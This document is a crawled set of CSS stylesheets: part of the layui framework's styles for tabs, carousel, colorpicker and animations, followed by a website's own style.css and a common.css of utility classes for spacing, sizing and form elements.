.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93d1ff}
.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1e9fff}
.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007ddb!important}
.layui-breadcrumb{font-size:0}
.layui-breadcrumb>*{font-size:14px}
.layui-breadcrumb a{color:#999!important}
.layui-breadcrumb a:hover{color:#5fb878!important}
.layui-breadcrumb a cite{color:#666;font-style:normal}
.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}
.layui-tab{margin:10px 0;text-align:left!important}
.layui-tab[overflow]>.layui-tab-title{overflow:hidden}
.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;-webkit-transition:all .2s;transition:all .2s;border-bottom-width:1px;border-bottom-style:solid}
.layui-tab-title li{position:relative;display:inline-block;padding:0 15px;min-width:65px;vertical-align:middle;text-align:center;font-size:14px;line-height:40px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li a{display:block}
.layui-tab-title .layui-this{color:#000}
.layui-tab-title .layui-this:after{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:41px;border-style:solid;border-width:1px;border-radius:2px 2px 0 0;content:"";border-bottom-color:#fff;pointer-events:none}
.layui-tab-bar{position:absolute;top:0;right:0;z-index:10;width:30px;height:39px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;text-align:center;line-height:39px;cursor:pointer}
.layui-tab-bar .layui-icon{position:relative;top:3px;display:inline-block;-webkit-transition:all .3s;transition:all .3s}
.layui-tab-item{display:none}
.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}
.layui-tab-more li.layui-this:after{border-radius:2px;border-bottom-color:#eee}
.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}
.layui-tab-content{padding:15px 0}
.layui-tab-title li .layui-tab-close{position:relative;top:1px;display:inline-block;margin-left:8px;width:18px;height:18px;color:#c2c2c2;text-align:center;font-size:14px;line-height:20px;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#ff5722;color:#fff}
.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}
.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-bottom:2px solid #5fb878;border-radius:0}
.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}
.layui-tab-card{border-style:solid;border-width:1px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}
.layui-tab-card>.layui-tab-title{background-color:#fafafa}
.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}
.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}
.layui-tab-card>.layui-tab-title .layui-this:after{border-width:1px;border-top:none;border-bottom-color:#fff}
.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;border-top:none;border-right:none;border-radius:0;line-height:40px}
.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5fb878}
.layui-tab-card>.layui-tab-more .layui-this:after{border:none}
.layui-timeline{padding-left:5px}
.layui-timeline-item{position:relative;padding-bottom:20px}
.layui-timeline-axis{position:absolute;top:0;left:-5px;z-index:10;width:20px;height:20px;border-radius:50%;background-color:#fff;color:#5fb878;text-align:center;line-height:20px;cursor:pointer}
.layui-timeline-axis:hover{color:#ff5722}
.layui-timeline-item:before{position:absolute;top:0;left:5px;z-index:0;width:1px;height:100%;content:""}
.layui-timeline-item:first-child:before{display:block}
.layui-timeline-item:last-child:before{display:none}
.layui-timeline-content{padding-left:25px}
.layui-timeline-title{position:relative;margin-bottom:10px;line-height:22px}
.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;border-radius:2px;background-color:#ff5722;color:#fff;text-align:center;font-size:12px}
.layui-badge{height:18px;line-height:18px}
.layui-badge-dot{padding:0;width:8px;height:8px;border-radius:50%}
.layui-badge-rim{height:18px;border-style:solid;border-width:1px;background-color:#fff;color:#666;line-height:18px}
.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}
.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-5px 6px 0}
.layui-nav .layui-badge{margin-top:-10px}
.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{top:-2px;left:5px}
.layui-carousel{position:relative;top:0;left:0;background-color:#f8f8f8}
.layui-carousel>[carousel-item]{position:relative;overflow:hidden;width:100%;height:100%}
.layui-carousel>[carousel-item]:before{position:absolute;top:50%;left:50%;margin:-10px 0 0 -50px;width:100px;color:#c2c2c2;content:'\e63d';text-align:center;font-style:normal;font-size:30px;font-family:layui-icon!important;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-carousel>[carousel-item]>*{position:absolute;top:0;left:0;display:none;width:100%;height:100%;background-color:#f8f8f8;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}
.layui-carousel-arrow{position:absolute;top:50%;left:10px;margin-top:-18px;width:36px;height:36px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:20px;line-height:36px;opacity:0;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-arrow[lay-type=add]{right:10px;left:auto!important}
.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}
.layui-carousel[lay-arrow=always] .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}
.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}
.layui-carousel:hover .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel-ind{position:relative;top:-35px;width:100%;text-align:center;font-size:0;line-height:0!important}
.layui-carousel[lay-indicator=outside]{margin-bottom:30px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}
.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}
.layui-carousel-ind ul{display:inline-block;padding:5px;border-radius:10px;background-color:rgba(0,0,0,.2);-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li{display:inline-block;margin:0 3px;width:10px;height:10px;border-radius:50%;background-color:#eee;background-color:rgba(255,255,255,.5);font-size:14px;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}
.layui-carousel-ind li.layui-this{background-color:#fff}
.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}
.layui-carousel>[carousel-item]>.layui-this{left:0}
.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}
.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}
.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow{top:20px;left:50%!important;margin:0 0 0 -18px}
.layui-carousel[lay-anim=fade]>[carousel-item]>*,.layui-carousel[lay-anim=updown]>[carousel-item]>*{left:0!important}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}
.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}
.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}
.layui-fixbar li{margin-bottom:1px;width:50px;height:50px;border-radius:2px;background-color:#9f9f9f;color:#fff;text-align:center;font-size:30px;line-height:50px;opacity:.95;cursor:pointer}
.layui-fixbar li:hover{opacity:.85}
.layui-fixbar li:active{opacity:1}
.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}
body .layui-util-face{border:none;background:0 0}
body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;box-shadow:none;color:#666}
.layui-util-face .layui-layer-TipsG{display:none}
.layui-util-face ul{position:relative;padding:10px;width:372px;border:1px solid #d9d9d9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}
.layui-util-face ul li{float:left;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;width:26px;height:22px;border:1px solid #e8e8e8;text-align:center;cursor:pointer}
.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}
.layui-code{position:relative;margin:10px 0;padding:15px;border:1px solid #eee;background-color:#fafafa;color:#333;font-size:12px;font-family:Courier New;line-height:20px;border-left-width:6px}
.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}
.layui-rate{padding:10px 5px 10px 0;font-size:0}
.layui-rate li i.layui-icon{margin-right:5px;color:#ffb800;font-size:20px;-webkit-transition:all .3s;transition:all .3s}
.layui-rate li i:hover{cursor:pointer;-webkit-transform:scale(1.12);transform:scale(1.12)}
.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}
.layui-colorpicker{display:inline-block;padding:5px;width:26px;height:26px;border:1px solid #eee;border-radius:2px;line-height:24px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}
.layui-colorpicker:hover{border-color:#d2d2d2}
.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}
.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}
.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}
.layui-colorpicker-trigger-bgcolor{display:block;background:url('data:image/png;	base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAMCAIAAADZF8uwAAAAGUlEQVQYV2M4gwH+YwCGIasIUwhT25BVBADtzYNYrHvv4gAAAABJRU5ErkJggg==');border-radius:2px}
.layui-colorpicker-trigger-span{display:block;box-sizing:border-box;height:100%;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}
.layui-colorpicker-trigger-i{display:inline-block;color:#fff;font-size:12px}
.layui-colorpicker-trigger-i.layui-icon-close{color:#999}
.layui-colorpicker-main{position:absolute;z-index:66666666;padding:7px;width:280px;border:1px solid #d2d2d2;border-radius:2px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-colorpicker-main-wrapper{position:relative;height:180px}
.layui-colorpicker-basis{position:relative;width:260px;height:100%}
.layui-colorpicker-basis-white{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}
.layui-colorpicker-basis-black{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#000,transparent)}
.layui-colorpicker-basis-cursor{position:absolute;top:-3px;right:-3px;width:10px;height:10px;border:1px solid #fff;border-radius:50%;cursor:pointer}
.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#ff0,#0f0,#0ff,#00f,#f0f,red)}
.layui-colorpicker-side-slider{position:absolute;left:0;width:100%;height:5px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 0 1px #888;cursor:pointer}
.layui-colorpicker-main-alpha{display:none;margin-top:7px;height:12px}
.layui-anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}
.layui-anim.layui-icon{display:inline-block}
.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite} 
.layui-trans,.layui-trans a{transition:all .2s;-webkit-transition:all .2s}
@-webkit-keyframes layui-rotate{
    from{-webkit-transform:rotate(0)}
    to{-webkit-transform:rotate(360deg)}
}
@keyframes layui-rotate{
    from{transform:rotate(0)}
    to{transform:rotate(360deg)}
}
.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}
@-webkit-keyframes layui-up{
    from{-webkit-transform:translate3d(0,100%,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-up{
    from{transform:translate3d(0,100%,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}
@-webkit-keyframes layui-upbit{
    from{-webkit-transform:translate3d(0,15px,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-upbit{
    from{transform:translate3d(0,15px,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}
@keyframes layui-down{
    0%{opacity:.3;transform:translate3d(0,-100%,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-down{animation-name:layui-down}
@keyframes layui-downbit{
    0%{opacity:.3;transform:translate3d(0,-5px,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-downbit{animation-name:layui-downbit}
@-webkit-keyframes layui-scale{
    0%{opacity:.3;-webkit-transform:scale(.5)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale{
    0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}
    100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}
}
.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}
@-webkit-keyframes layui-scale-spring{
    0%{opacity:.5;-webkit-transform:scale(.5)}
    80%{opacity:.8;-webkit-transform:scale(1.1)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale-spring{
    0%{opacity:.5;transform:scale(.5)}
    80%{opacity:.8;transform:scale(1.1)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}
@keyframes layui-scalesmall{
    0%{opacity:.3;transform:scale(1.5)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall{animation-name:layui-scalesmall}
@keyframes layui-scalesmall-spring{
    0%{opacity:.3;transform:scale(1.5)}
    80%{opacity:.8;transform:scale(.9)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall-spring{animation-name:layui-scalesmall-spring}
@-webkit-keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
@keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}
@-webkit-keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
@keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/style.css?v=20241013010016
body_size: 738
content:
@import url(common.css); /* 引用公共样式 */
/*------------------------------------------以下开始,以上为保留样式--------------------------------------------------*/
body,html{font-size:14px;}
.center{max-width:1280px;}
.s41,.s42{display:table;height:100%;}
.s4cb{display:table-cell;vertical-align:middle;padding-bottom:30px;text-align:center;}
.s4cb img{height:300px;width:100%;}
.s2img{display:block;height:60px;}
.s321{width:74%;}
.bot{background:#000;}
.s32{border:0 solid #444;border-color:rgba(255,255,255,.2);border-width:2px 0;}
.s1fj img{height:60px}
.s1fj-1-img{width:300px;}

@keyframes animIn {
    from{display:block;margin-top:10px;opacity:0;}
    to{margin-top:0;opacity:1;}
}
@media screen and (min-width:1001px) {
    .all{min-width:1000px;}
    .shou,.bot1{width:74%;margin:auto;}
}
@media screen and (max-width:1000px) {
    .all{min-width:480px;}
    .s2img{height:163px;}
}
@media screen and (max-width:1000px) {
    .s1fj img {
        height: 107px !important;
    }
    .s2img {
        display: block;
        height: 170px;
    }
}
@media screen and (max-width:575px) {
    .bqc p {
        font-size: 30px;
    }
    .s1 {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/common.css
body_size: 4633
content:
/*通用*/
*{outline:none;}
html,body{scroll-behavior:smooth;margin:0;padding:0;font-family: Microsoft YaHei;text-align:center;font-size:14px;}
table,tr,td{padding:0;margin:0;border:none;border-spacing:0;}
div{margin:0 auto;}
p{margin:0;}
img{max-width:100%;}
.s1 p{
    display: flex;
}
.s1 p span{
    flex: 1; /* 表示该项可以伸缩，根据容器大小变化 */
    /*text-align: center;*/
    /* 文字居中 */
    font-size: 20px;
}
.all{overflow:hidden;min-width:1200px;max-height:1000000vh;}
.mappanel img{max-height:none;max-width:none;}
.center{max-width:1200px;box-sizing:border-box;}
.navlink{line-height:52px;white-space:nowrap;}
.bg1{background:#fff;}
.bg2{background:#f4f4f4;}
.bg3{background:#2b2b2b;}
.co1,.co1:hover,.co1 a,.co1 a:hover{color:#fff;}
.co2{color:#999;}
.co3{color:#333;}
a{text-decoration: none;}
.bsbb{box-sizing: border-box;}
.bscb{box-sizing: content-box;}
.center{box-sizing:border-box;}
.pad30{padding: 30px;}
.pad20{padding: 20px;}
.pad15{padding: 15px;}
.pad12{padding: 12px;}
.pad10{padding: 10px;}
.pad8{padding: 8px;}
.pad7{padding: 7px;}
.pad5{padding: 5px;}
.pad0{padding: 0;}
.padtb30{padding:30px 0;}
.padtb20{padding:20px 0;}
.padtb15{padding:15px 0;}
.padtb12{padding:12px 0;}
.padtb10{padding:10px 0;}
.padtb8{padding:8px 0;}
.padtb7{padding: 7px 0;}
.padtb5{padding: 5px 0;}
.padlr30{padding:0 30px;}
.padlr20{padding:0 20px;}
.padlr15{padding:0 15px;}
.padlr12{padding:0 12px;}
.padlr10{padding:0 10px;}
.padlr8{padding:0 8px;}
.padlr5{padding:0 5px;}
.padt30{padding-top: 30px;}
.padt20{padding-top: 20px;}
.padt15{padding-top: 15px;}
.padt12{padding-top: 12px;}
.padt10{padding-top: 10px;}
.padt10{padding-top:8px;}
.padt5{padding-top: 5px;}
.padt0{padding-top: 0;}
.padr30{padding-right: 30px;}
.padr20{padding-right: 20px;}
.padr15{padding-right: 15px;}
.padr12{padding-right: 12px;}
.padr10{padding-right: 10px;}
.padr8{padding-right:8px;}
.padr5{padding-right: 5px;}
.padr0{padding-right: 0;}
.padb30{padding-bottom: 30px;}
.padb20{padding-bottom: 20px;}
.padb15{padding-bottom: 15px;}
.padb12{padding-bottom: 12px;}
.padb10{padding-bottom: 10px;}
.padb8{padding-bottom:8px;}
.padb5{padding-bottom: 5px;}
.padb0{padding-bottom: 0;}
.padl30{padding-left: 30px;}
.padl20{padding-left: 20px;}
.padl15{padding-left: 15px;}
.padl12{padding-left: 12px;}
.padl10{padding-left: 10px;}
.padl8{padding-left:8px;}
.padl5{padding-left: 5px;}
.padl0{padding-left: 0;}
.mar30{margin: 30px;}
.mar20{margin: 20px;}
.mar15{margin: 15px;}
.mar12{margin: 12px;}
.mar10{margin: 10px;}
.mar8{margin: 8px;}
.mar5{margin: 5px;}
.mar3{margin: 3px;}
.mar0{margin: 0;}
.martb30{margin:30px auto;}
.martb20{margin:20px auto;}
.martb15{margin:15px auto;}
.martb12{margin:12px auto;}
.martb10{margin:10px auto;}
.martb8{margin: 8px auto;}
.martb5{margin: 5px auto;}
.martb3{margin: 3px auto;}
.marlr30{margin:0 30px;}
.marlr20{margin:0 20px;}
.marlr15{margin:0 15px;}
.marlr12{margin:0 12px;}
.marlr10{margin:0 10px;}
.marlr8{margin:0 8px;}
.marlr5{margin:0 5px;}
.marlr3{margin:0 3px;}
.mart30{margin-top: 30px;}
.mart20{margin-top: 20px;}
.mart15{margin-top: 15px;}
.mart12{margin-top: 12px;}
.mart10{margin-top: 10px;}
.mart8{margin-top: 8px;}
.mart5{margin-top: 5px;}
.mart3{margin-top: 3px;}
.mart0{margin-top: 0;}
.marr30{margin-right: 30px;}
.marr20{margin-right: 20px;}
.marr15{margin-right: 15px;}
.marr12{margin-right: 12px;}
.marr10{margin-right: 10px;}
.marr8{margin-right: 8px;}
.marr5{margin-right: 5px;}
.marr3{margin-right: 3px;}
.marr0{margin-right: 0;}
.marb30{margin-bottom: 30px;}
.marb20{margin-bottom: 20px;}
.marb15{margin-bottom: 15px;}
.marb12{margin-bottom: 12px;}
.marb10{margin-bottom: 10px;}
.marb8{margin-bottom: 8px;}
.marb5{margin-bottom: 5px;}
.marb3{margin-bottom: 3px;}
.marb0{margin-bottom: 0;}
.marl30{margin-left: 30px;}
.marl20{margin-left: 20px;}
.marl15{margin-left: 15px;}
.marl12{margin-left: 12px;}
.marl10{margin-left: 10px;}
.marl8{margin-left: 8px;}
.marl5{margin-left: 5px;}
.marl3{margin-left: 3px;}
.marl0{margin-left: 0;}
.pr{position: relative;}
.pa{position: absolute;}
.pf{position: fixed;}
.fl{float: left;}
.fr{float: right;}
.fn{float: none;}
.al{text-align: left;}
.ar{text-align: right;}
.ac{text-align: center;}
.at{vertical-align:top;}
.am{vertical-align:middle;}
.ab{vertical-align:bottom;}
.cfx::after{content: "";display: block;clear: both;;height:0;width:0;}
.ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.ellipsis2{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.hybtn{display:flex;justify-content:center;align-items:center;}
.w100{width:100%;height: 100%;}
.w90{width:90%;}
.w80{width:80%;}
.w70{width:70%;}
.w66{width:66.666666%;}
.w60{width:60%;}
.w50{width:50%;}
.w40{width:40%;}
.w33{width:33.333333%;}
.w30{width:30%;}
.w25{width:25%;}
.w20{width:20%;}
.w16{width:16.666666%;}
.w12{width:12.5%;}
.w10{width:10%;}
.w8{width:8.333333%;}
.w5{width:5%;}
.h100{height:100%;}
.f20{font-size: 20px;}
.f18{font-size: 18px;}
.f16{font-size: 16px;}
.f15{font-size: 15px;}
.f14{font-size: 14px;}
.f13{font-size: 13px;}
.f12{font-size: 12px;}
.fe28{font-size: 2.8em;}
.fe26{font-size: 2.6em;}
.fe24{font-size: 2.4em;}
.fe20{font-size: 2em;}
.fe18{font-size: 1.8em;}
.fe16{font-size: 1.6em;}
.fe15{font-size: 1.5em;}
.fe14{font-size: 1.4em;}
.fe13{font-size: 1.3em;}
.fe12{font-size: 1.2em;}
.fe11{font-size: 1.1em;}
.fbold{font-weight: bold;}
.flight{font-weight: 400;}
.sha-in{box-shadow: 0 1px 3px rgba(0,0,0,.1) inset;}
.sha-b{box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.show-f{display: flex;}
.show-i{display: inline;}
.show-b{display: block;}
.show-if{display: inline-flex;}
.show-ib{display: inline-block;}
.show-no{display: none;}
.overhide{overflow: hidden;}
.bor-rfull{border-radius: 50%;}
.bor-r20{border-radius: 20px;}
.bor-r15{border-radius: 15px;}
.bor-r12{border-radius: 12px;}
.bor-r10{border-radius: 10px;}
.bor-r7{border-radius: 7px;}
.bor-r4{border-radius: 4px;}
.bor-r2{border-radius: 2px;}
.bor-r0{border-radius: 0;}
.op10{opacity: 1;}
.op9{opacity: .9;}
.op8{opacity: .8;}
.op7{opacity: .7;}
.op6{opacity: .6;}
.op5{opacity: .5;}
.op4{opacity: .4;}
.op3{opacity: .3;}
.op2{opacity: .2;}
.op1{opacity: .1;}
.op0{opacity:0;}
.img{object-fit: cover;}
.bg{background-size: cover;background-position: center;background-repeat: no-repeat;}
.top0{top:0;}
.right0{right:0;}
.bottom0{bottom:0;}
.left0{left:0;}
.z1000{z-index:1000;}
.z100{z-index:100;}
.z10{z-index:10;}
.hand{cursor:pointer;}
.bor{border:1px solid #eaeaea;}
.bort{border-top:1px solid #eaeaea;}
.borr{border-right:1px solid #eaeaea;}
.borb{border-bottom:1px solid #eaeaea;}
.borl{border-left:1px solid #eaeaea;}
.borno{border:none;}
.c-float-popWrap{max-width:320px;}
.obj-cover{object-fit:cover;}
.obj-contain{object-fit:contain;}
.gdban .swiper-wrapper {
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    transition-timing-function: linear;
}
.page{text-align:center;}
.page a,.page span{display:inline-block;padding:5px 10px;border:1px solid #999;border-radius:4px;margin:5px;box-shadow:1px 1px 2px rgba(0,0,0,.2);}
.page a:not([href]){color:#ccc!important;border-color:#ddd!important;background:#fff!important;}
.BMapLib_sendToPhone{display:none!important;}
.space40{margin:-20px;}
.space40>div{padding:20px;}
.space50{margin:-25px;}
.space50>div{padding:25px;}
.line10{line-height:1em;}
.line12{line-height:1.2em;}
.line16{line-height:1.6em;}
.line18{line-height:1.8em;}
.line20{line-height:2em;}
.line24{line-height:2.4em;}
.line30{line-height:3em;}
.slick-dotted.slick-slider{margin:0;}
.slick-dots li button:before{color:#fff;content:"•"}
.slick-dots li.slick-active button:before{color:#f00;}
.loginbox{max-width:400px;margin:100px auto;}
.loginbox-link{line-height:30px;display:inline-block;margin-left:15px;}
.layui-form-item .layui-form-checkbox{margin-top:0;}
.yzmimg{height:38px;}
.infomation{position:fixed;bottom:35%;right:20px;text-align:center;color:#fff;z-index:900;}
.infomation a{color:#fff;}
.imtc{position:relative;}
.imtc1{padding:10px;margin-bottom:1px;box-shadow:0 1px 3px rgba(0,0,0,.2);cursor:pointer;}
.imtc2{top:0;right:100%;display:flex;align-items:center;overflow:hidden;min-height:100%;max-width:0;transition:ease .5s;position:absolute;}
.imtc21{border:5px solid transparent;right:0;top:28px;}
.imtc22{box-shadow:0 1px 3px rgba(0,0,0,.2);position:relative;}
.imtc:hover .imtc2{max-width:400px;padding-right:10px;}
.imtc-ewm{width:90px;height:90px;max-width:none;}
.topm1{height:100vh;padding:60px 15px 20px;overflow:auto;}
.edui-editor{max-width:100%;}
.bctrl{bottom:15px;}
.slick-prev,.slick-prev{z-index:10;}
.slick-prev{left:5px;}
.slick-next{right:10px;}
.slick-prev:before, .slick-next:before{font-size:50px;line-height:20px;}
.slick-prev:before{content:"‹";}
.slick-next:before{content:"›";}
.imtc22 a{white-space:nowrap;}
.map-panel-box{width:100%;height:420px;border:none;}
.layui-icon{font-size:1em}
.user-topm{padding:12.5px 0;}
.user-panel{background-image:url(/images/ubg.png);}
.user-panel.nobg{background:#f9f9f9;}
.login-inner{margin:100px 0;}
.form-check input{display:none;}
.form-check label{display:inline-block;}
.form-check label:before{content:"\e605";font-family:layui-icon;border:1px solid #eee;font-weight:bold;color:#fff;background:#fff;margin-right:10px;border-radius:3px;padding:2px;font-size:12px;}
.form-check label:hover:before{border-color:#5fb878;}
.form-check input:checked+label:before{border-color:#5fb878;background:#5fb878;color:#fff;}
.layui-this a{color:#009688;}
.udf1{background:#009688;}
.udf1:before{content:"";background:url(/images/ubg.png) no-repeat center center;background-size:cover;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;}
.utx{width:120px;height:120px;border-radius:50%;border:2px solid rgba(255,255,255,.3);padding:5px;}
.udf12c{display:inline-block;padding:5px 30px;background:#fff;border-radius:22px;}
.udf1a{margin-left:5px;text-decoration:underline;}
.unavca{display:block;padding:12px 0;}
.radiolist li{display:inline-block;margin-right:15px;}
.radiolist input{display:none;}
.radiolist label:before{content:"\e63f";font-family:layui-icon;font-size:22px;margin-right:5px;color:#c2c2c2;vertical-align:top;}
.radiolist label{line-height:22px;}
.radiolist label:hover,.radiolist label:hover:before{color:#5fb878;cursor:pointer;}
.radiolist :checked + label{color:#5fb878;}
.radiolist :checked + label:before{color:#5fb878;content:"\e643";}
.uinfo1{width:80px;line-height:38px;}
.layui-table th{background:#fafafa;font-size:1.1em;}
.mrdz .mrdz-btn{display:none;}
.layui-table th.ar{text-align:right;}
.mrdz th{background:#ff6a00;border-color:#ff6a00;}
.mrdz td{border-color:#ff6a00;color:#ff6a00;}
.cart-ctrl-btn{background:#fff;border:none;padding:0 5px;}
.cart-ctrl-inp{border:1px solid #ddd;border-width:0 1px;width:50px;padding:0 5px;text-align:center;height:30px;}
